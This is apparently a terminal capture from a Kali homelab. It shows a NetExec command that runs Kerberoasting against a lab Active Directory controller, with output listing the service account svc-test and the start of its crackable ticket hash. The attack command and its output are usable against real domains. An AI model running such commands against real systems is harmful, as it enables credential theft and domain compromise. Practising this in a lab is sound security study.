 ┌──(kali㉿kali)-[~/Desktop/Homelab]
└─$ nxc ldap 192.168.25.137 -u 'Bob' -p 'MyP@5$w0rd!' --kerberoasting kerbroast.txt
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Windows 11 / Server 2025 Build 26100 (name:WIN-L
LBIAPV2E9D) (domain:lab.local) (signing:Enforced) (channel binding:No TLS cert)
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [+] lab.local\Bob:MyP@5$w0rd!
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Skipping disabled account: krbtgt
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Total of records returned 1
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] sAMAccountName: svc-test, memberOf: ['CN=Remote
Management Users,CN=Builtin,DC=lab,DC=local', 'CN=Remote Desktop Users,CN=Builtin,DC=lab,DC=local'], pwd
LastSet: 2025-09-08 13:01:15.986881, lastLogon: 2025-09-08 16:54:21.759620
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D $krb5tgs$18$svc-test$LAB.LOCAL$*lab.local\svc-test*$